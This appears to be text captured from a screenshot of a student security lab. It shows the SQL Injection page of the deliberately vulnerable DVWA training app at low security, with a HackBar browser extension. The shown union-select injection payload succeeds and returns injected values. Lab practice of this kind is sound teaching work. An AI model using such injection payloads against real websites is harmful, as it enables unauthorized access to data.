 Kali Linux
Damn Vulnerable Web Ap
192.168.56.104/dvwa/vulnerabilities/sqli/?id=1' union select 1,2 --'&Submit=
CSE Tech Wiki
University of Westmin...
Blackboard Learn
Kali Bookmarks
9
IP
New
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.56.104
/dvwa/vulnerabilities/sqli/?id=1'
union select 1,2 --'&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2 --'
First name: admin
Surname: admin
ID: 1' union select 1,2 --'
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help